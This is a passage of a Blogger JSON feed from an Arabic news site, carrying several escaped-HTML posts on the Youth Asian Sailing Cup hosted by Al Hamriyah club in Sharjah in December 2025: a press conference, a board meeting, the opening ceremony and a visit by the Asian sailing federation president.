href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJMTtkdnqpUSjTPMDmsJ3KMjC_ANUorr7USkHI7E-nMeAWkcVPP7SftVOZgCi7USX95k5IUI8Vq8kxoVyiT54M9bECvdRKDzF7nMp15UEo7gURZvDFXaolXi7jYFpH5Tn6sunJxEpTKPDoHWDeZ3ENNx3HHmeNAVdFNKnFyDSGgWLvFRdb151mUjV1Iger\/s959\/%D8%B1%D8%A6%D9%8A%D8%B3%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%8A%D8%AD%D8%B6%D8%B1%20%D9%85%D9%86%D8%A7%D9%81%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%20%D9%85%D9%86%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D8%A8%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"959\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJMTtkdnqpUSjTPMDmsJ3KMjC_ANUorr7USkHI7E-nMeAWkcVPP7SftVOZgCi7USX95k5IUI8Vq8kxoVyiT54M9bECvdRKDzF7nMp15UEo7gURZvDFXaolXi7jYFpH5Tn6sunJxEpTKPDoHWDeZ3ENNx3HHmeNAVdFNKnFyDSGgWLvFRdb151mUjV1Iger\/w640-h416\/%D8%B1%D8%A6%D9%8A%D8%B3%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%8A%D8%AD%D8%B6%D8%B1%20%D9%85%D9%86%D8%A7%D9%81%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%20%D9%85%D9%86%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D8%A8%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eشهد السيد مالاف شروف، رئيس الاتحاد الآسيوي للشراع، اليوم السبت 27 ديسمبر 2025، منافسات ثالث أيام كأس آسيا للشراع الحديث للشباب، التي انطلقت الأربعاء الماضي، وتستمر إلى غاية 30 ديسمبر الجاري، وينظمها نادي الحمرية الثقافي الرياضي بالتعاون مع اتحاد الإمارات للشراع والتجديف الحديث، في مركز الحمرية الدولي للشراع.\u003Cbr \/\u003E\u003Cbr \/\u003Eوكان في استقبال السيد شروف،\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة النادي\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;حميد الشامسي، بحضور\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eنائب رئيس اتحاد الإمارات للشراع والتجديف الحديث\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;محمد عبد الله حارب، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام للاتحاد\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;محمد العبيدلي.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأعرب رئيس الاتحاد الآسيوي، عن سعادته بالتواجد في هذا الحدث القاري، مشيدا بجهود نادي الحمرية، في التنظيم المتميز لكأس آسيا، من خلال توفير بيئة تنافسية مثالية لتطوير المواهب الآسيوية الشابة في رياضة الشراع.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أكد محمد عبد الله حارب أهمية احتضان دولة الإمارات بشكل عام ونادي الحمرية على وجه الخصوص للحدث القاري، ودور ذلك في تعزيز مكانة الدولة على خارطة الرياضات البحرية، وتطوير المستوى الفني للاعبي المنتخب الوطني. \u003Cbr \/\u003E\u003Cbr \/\u003Eويُشار إلى أن منافسات كأس آسيا للشراع الحديث، تشهد مجموعة من الفعاليات المصاحبة الثقافية والمجتمعية، المخصصة لأهالي المنطقة وجمهور وزوار الكأس القارية، بما يعكس الدور المجتمعي لنادي الحمرية الثقافي الرياضي.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6060904695249845125\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6060904695249845125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6060904695249845125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_27.html","title":"رئيس الاتحاد الآسيوي للشراع يحضر منافسات اليوم الثالث من كأس آسيا بالحمرية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJMTtkdnqpUSjTPMDmsJ3KMjC_ANUorr7USkHI7E-nMeAWkcVPP7SftVOZgCi7USX95k5IUI8Vq8kxoVyiT54M9bECvdRKDzF7nMp15UEo7gURZvDFXaolXi7jYFpH5Tn6sunJxEpTKPDoHWDeZ3ENNx3HHmeNAVdFNKnFyDSGgWLvFRdb151mUjV1Iger\/s72-w640-h416-c\/%D8%B1%D8%A6%D9%8A%D8%B3%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%8A%D8%AD%D8%B6%D8%B1%20%D9%85%D9%86%D8%A7%D9%81%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%20%D9%85%D9%86%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D8%A8%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6835919820731988375"},"published":{"$t":"2025-12-25T21:17:00.013+04:00"},"updated":{"$t":"2025-12-25T21:17:59.195+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"الحمرية يفتتح كأس آسيا للشراع بحضور الشيخ أحمد بن حمدان بن محمد آل نهيان"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVkv8JJ2_dk33KDd1VjNtvcs43qERNqHkQ8UH_hyotJ3OT7-zFQ_2ELND_JGAmsX40_UKtG_QPOK-el0Emzy9iY2cIe7Cl3F03UXcFjfFyYjZFO84sS_YmDr_qZfhkDYDYwk3W4kauR9sluPm_a9dt2R9RE6R8v6nqXhTM7Tz4HhKCx5qz18TtuEGkeelG\/s4160\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%81%D8%AA%D8%AA%D8%AD%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A8%D9%86%20%D8%AD%D9%85%D8%AF%D8%A7%D9%86%20%D8%A8%D9%86%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%A2%D9%84%20%D9%86%D9%87%D9%8A%D8%A7%D9%86.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2774\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVkv8JJ2_dk33KDd1VjNtvcs43qERNqHkQ8UH_hyotJ3OT7-zFQ_2ELND_JGAmsX40_UKtG_QPOK-el0Emzy9iY2cIe7Cl3F03UXcFjfFyYjZFO84sS_YmDr_qZfhkDYDYwk3W4kauR9sluPm_a9dt2R9RE6R8v6nqXhTM7Tz4HhKCx5qz18TtuEGkeelG\/w640-h426\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%81%D8%AA%D8%AA%D8%AD%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A8%D9%86%20%D8%AD%D9%85%D8%AF%D8%A7%D9%86%20%D8%A8%D9%86%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%A2%D9%84%20%D9%86%D9%87%D9%8A%D8%A7%D9%86.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eافتتح نادي الحمرية الثقافي الرياضي، اليوم الخميس 25 ديسمبر 2025، كأس آسيا للشراع الحديث للشباب، التي يحتضنها وينظمها النادي في مركز الحمرية الدولي للشراع، وتستمر منافساتها حتى 30 ديسمبر الجاري، وذلك تحت رعاية سمو الشيخ سلطان بن محمد بن سلطان القاسمي، ولي العهد نائب حاكم الشارقة.وشهد حفل الافتتاح حضور الشيخ أحمد بن حمدان بن محمد آل نهيان، رئيس اتحاد الإمارات للشراع والتجديف الحديث، ورئيس مجلس إدارة نادي الحمرية حميد الشامسي، ومدير بلدية الحمرية مبارك الشامسي، والأمين العام لاتحاد الشراع والتجديف الحديث محمد العبيدلي، إلى جانب أعضاء مجلس إدارة النادي، وممثلي المنتخبات المشاركة، وشركاء ورعاة التنظيم.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد الشيخ أحمد بن حمدان بن محمد آل نهيان، أن كأس آسيا للشراع الحديث تكتسب أهمية كبيرة لدولة الإمارات، لكونها تعود بعد توقف دام 6 سنوات، فضلا عن المستوى الفني العالي للمنتخبات المشاركة، الأمر الذي يمنح لاعبي منتخب الإمارات فرصة مثالية لتعزيز جاهزيتهم ورفع مستوى التنافسية.\u003Cbr \/\u003E\u003Cbr \/\u003Eورحب السيد سالم الخيال، رئيس اللجنة المنظمة للكأس، بالمنتخبات المشاركة في البطولة القارية، مؤكدا أن استضافة هذا الحدث تعكس المكانة المرموقة التي تحظى بها دولة الإمارات عموما، وإمارة الشارقة ونادي الحمرية على وجه الخصوص، في تنظيم واستضافة كبرى البطولات على المستويين القاري والدولي.\u003Cbr \/\u003E\u003Cbr \/\u003Eووجه السيد الخيال، الشكر إلى الجهات المتعاونة في التنظيم، وفي مقدمتها اتحاد الإمارات للشراع والتجديف الحديث، مجلس الشارقة الرياضي وبلدية الحمرية، إلى جانب الرعاة \"أجمل مكان\" و\"أساس ستيل\"، متمنيا التوفيق لجميع المشاركين.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6835919820731988375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_25.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6835919820731988375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6835919820731988375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_25.html","title":"الحمرية يفتتح كأس آسيا للشراع بحضور الشيخ أحمد بن حمدان بن محمد آل نهيان"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVkv8JJ2_dk33KDd1VjNtvcs43qERNqHkQ8UH_hyotJ3OT7-zFQ_2ELND_JGAmsX40_UKtG_QPOK-el0Emzy9iY2cIe7Cl3F03UXcFjfFyYjZFO84sS_YmDr_qZfhkDYDYwk3W4kauR9sluPm_a9dt2R9RE6R8v6nqXhTM7Tz4HhKCx5qz18TtuEGkeelG\/s72-w640-h426-c\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%81%D8%AA%D8%AA%D8%AD%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A8%D9%86%20%D8%AD%D9%85%D8%AF%D8%A7%D9%86%20%D8%A8%D9%86%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%A2%D9%84%20%D9%86%D9%87%D9%8A%D8%A7%D9%86.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3838144534699586920"},"published":{"$t":"2025-12-24T21:29:00.006+04:00"},"updated":{"$t":"2025-12-24T21:29:39.332+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"مجلس إدارة الحمرية يناقش آخر ترتيبات كأس آسيا للشراع"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Ncxs_vsZFSBWJe_BPZkS1JYjtpNNdyXSh-iZdh8XNDf_tJ08f2tHyxvLvQAaF73DkyqeRMaQVGl32I3TxouzKUn1GdHf6qbfuH7BDknSdEQWQ5KdSC_prAqx5XtlaE1wDCWBn6-K2df5RH6MdNbmqmmNM7cxwphzJqQwWsimpM1jfxsFYhUub6lVBAdo\/s1280\/%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%A7%D9%82%D8%B4%20%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%B1%D8%AA%D9%8A%D8%A8%D8%A7%D8%AA%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Ncxs_vsZFSBWJe_BPZkS1JYjtpNNdyXSh-iZdh8XNDf_tJ08f2tHyxvLvQAaF73DkyqeRMaQVGl32I3TxouzKUn1GdHf6qbfuH7BDknSdEQWQ5KdSC_prAqx5XtlaE1wDCWBn6-K2df5RH6MdNbmqmmNM7cxwphzJqQwWsimpM1jfxsFYhUub6lVBAdo\/w640-h428\/%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%A7%D9%82%D8%B4%20%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%B1%D8%AA%D9%8A%D8%A8%D8%A7%D8%AA%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعقد مجلس إدارة نادي الحمرية الثقافي الرياضي، اليوم الأربعاء 24 ديسمبر 2025، اجتماعه الدوري للموسم الرياضي 2025\/2024، بحضور رئيس مجلس الإدارة حميد الشامسي، والسادة أعضاء المجلس، إلى جانب المدير التنفيذيوناقش الاجتماع آخر المستجدات والترتيبات الخاصة بكأس آسيا للشراع الحديث للشباب، التي يستضيفها وينظمها النادي خلال الفترة من 25 إلى 30 ديسمبر 2025، بالتعاون مع اتحاد الإمارات للشراع والتجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد الرئيس وأعضاء مجلس الإدارة بالجهود المبذولة من فريق العمل في تجهيز الترتيبات الفنية واللوجستية، مؤكدين أهمية تضافر الجهود ومواصلة العمل بروح الفريق الواحد، لضمان خروج الكأس القارية بأفضل صورة، وتوفير أفضل الظروف لجميع المنتخبات المشاركة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي ختام الاجتماع، رفع مجلس إدارة النادي أسمى آيات الشكر والامتنان إلى سمو الشيخ سلطان بن محمد بن سلطان القاسمي، ولي العهد نائب حاكم الشارقة، على رعاية سموه الكريمة لهذا الحدث القاري، كما ثمن المجلس دور الجهات المتعاونة في التنظيم، وعلى رأسها بلدية الحمرية ومجلس الشارقة الرياضي، إلى جانب الرعاة \"أساس ستيل\" و\"أجمل مكان\"، لدورهم الكبير في إنجاح الكأس الآسيوية.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3838144534699586920\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_24.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3838144534699586920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3838144534699586920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_24.html","title":"مجلس إدارة الحمرية يناقش آخر ترتيبات كأس آسيا للشراع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Ncxs_vsZFSBWJe_BPZkS1JYjtpNNdyXSh-iZdh8XNDf_tJ08f2tHyxvLvQAaF73DkyqeRMaQVGl32I3TxouzKUn1GdHf6qbfuH7BDknSdEQWQ5KdSC_prAqx5XtlaE1wDCWBn6-K2df5RH6MdNbmqmmNM7cxwphzJqQwWsimpM1jfxsFYhUub6lVBAdo\/s72-w640-h428-c\/%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%A7%D9%82%D8%B4%20%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%B1%D8%AA%D9%8A%D8%A8%D8%A7%D8%AA%20%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8286765824441616941"},"published":{"$t":"2025-12-22T21:29:00.004+04:00"},"updated":{"$t":"2025-12-22T21:29:27.748+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"الحمرية ينظم المؤتمر الصحفي لكأس آسيا للشراع الحديث للشباب"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/s1280\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%A7%D8%A8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1280\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/w640-h368\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%A7%D8%A8.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eنظم نادي الحمرية الثقافي الرياضي، اليوم الاثنين 22 ديسمبر 2025، بفندق النادي، المؤتمر الصحفي الخاص بكأس آسيا للشراع الحديث للشباب، التي يستضيفها وينظمها النادي خلال الفترة من 25 إلى 30 ديسمبر 2025، وذلك بالتعاون مع اتحاد الإمارات للشراع والتجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eحضر المؤتمر كل من\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة نادي الحمرية\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;حميد الشامسي، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لاتحاد الإمارات للشراع والتجديف الحديث\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد العبيدلي، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لمجلس الشارقة الرياضي\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد الحصان ، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمدير بلدية الحمرية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمبارك الشامسي، إلى جانب السيد سالم الخيال رئيس اللجنة المنظمة للبطولة، وأعضاء مجلس إدارة النادي، وممثلي الجهات الراعية وعدد من المسؤولين ووسائل الإعلام.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوفي كلمته خلال المؤتمر، رفع حميد الشامسي أسمى آيات الشكر والتقدير إلى سمو الشيخ سلطان بن محمد بن سلطان القاسمي، ولي العهد نائب حاكم الشارقة، على رعايته الكريمة للكأس الآسيوية.\u003Cbr \/\u003E\u003Cbr \/\u003E وأكد الرئيس أن استضافة هذا الحدث القاري يأتي ضمن التطور الذي تشهده منظومة رياضة الشراع، بدءا من اعتماد النادي مركزا دوليا للتدريب، مرورا باستضافة وتنظيم بطولات ومعسكرات عربية ودولية، مشيدا بالتعاون المثمر مع اتحاد الإمارات للشراع والتجديف الحديث، ومجلس الشارقة الرياضي، وبلدية الحمرية، إضافة إلى الجهات الراعية \"أجمل مكان\" و\"أساس ستيل\".\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أوضح\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لاتحاد الإمارات للشراع والتجديف الحديث\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد العبيدلي، أن تنظيم كأس آسيا للشراع الحديث للشباب يعد محطة مهمة في مسيرة اللعبة، لكونها أول بطولة قارية تُنظم بعد توقف دام 6 سنوات بسبب جائحة كورونا، مشيرا إلى أن ذلك يعكس الثقة الكبيرة التي يوليها الاتحاد الآسيوي للشراع في دولة الإمارات العربية المتحدة ونادي الحمرية، وقدرتهما على تنظيم البطولات القارية وفق أعلى المعايير الفنية والتنظيمية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavgKGzhfBaWeWpP9tBnOU2wQPBElmQH8Ha_ryB67BxyFkkRH1wZOMl5BU9wIsdNQm7Uq6H071wkz8gogebdO2vGOzi8dcKJapD6dgBZTOz2IQs2OEQMwnGMjVCPQq-5T-qdgLCNbcuZE1MYLcDal3irFsZ_gepF8Wfe66nFtA5LJQW9B8lkBUAfKch7TY\/s7008\/%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4672\" data-original-width=\"7008\" height=\"266\" 